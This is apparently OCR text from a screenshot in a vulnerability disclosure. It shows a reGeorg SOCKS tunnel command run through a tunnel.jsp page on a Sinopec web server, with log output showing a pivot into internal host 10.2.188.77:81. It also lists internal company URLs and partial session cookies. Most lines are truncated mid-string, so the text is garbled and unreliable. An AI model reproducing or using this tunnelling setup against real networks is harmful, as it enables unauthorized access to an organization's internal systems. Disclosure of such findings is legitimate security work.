 dbsClass Web 服务
http://10.5.…0/rss/1.jsp
http://10.2.…81/数据接口.txt
10.2.188.77:81/数据接口.txt
http://localhost:81/SedToTif.aspx?!
http://10.5.9.55/moa/attachments/B6
http://10.5.9.55/moa/attachments/B6
http://zboa3.sinopec.com/moa/attach
http://zboa3.sinopec.com/moa/attach
http://zboa3.sinopec.com/moa/attach
http://zbao3.sinopec.com/moa/attach
http://zboa3.sinopec.com/moa/attach
http://zbao3.sinopec.com/moa/attach
http://zboa3.sinopec.com/moa/attach
http://localhost/OA/dd.tif
http://localhost:5486/Sinopec.Mobil
命令提示符 - cmd - python reGeorgSocksProxy.py -u
... every office needs a tool li
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m ←[0m] Log Level set to [INFO
[←[1m←[1;37mINFO←[0m ←[0m] Starting socks server
[http://olms.sinopec.com/tunnel.jsp]
[←[1m←[1;37mINFO←[0m ←[0m] Checking if Georg is re
[←[1m←[1;37mINFO←[0m ←[0m] Georg says, 'All seems
[←[1m←[1;37mINFO←[0m ←[0m] [10.2.188.77:81] HTTP
0CCA91872CCFCA229FC1A72A9652DF.node1; Path=/]
[←[1m←[1;37mINFO←[0m ←[0m] [10.2.188.77:81] HTTP
21491F51BE8C298D7650B93962112C.node1; Path=/]
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [10.2.188.7
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [10.2.188.7
[←[1m←[1;37mINFO←[0m ←[0m] [10.2.188.77:81] Conne
[←[1m←[1;31mERROR←[0m ←[0m] [10.2.188.77:81] HTTP
ge [None] Shutting down
[←[1m←[1;37mINFO←[0m ←[0m] [10.2.188.77:81] Conne
www.wooyun.org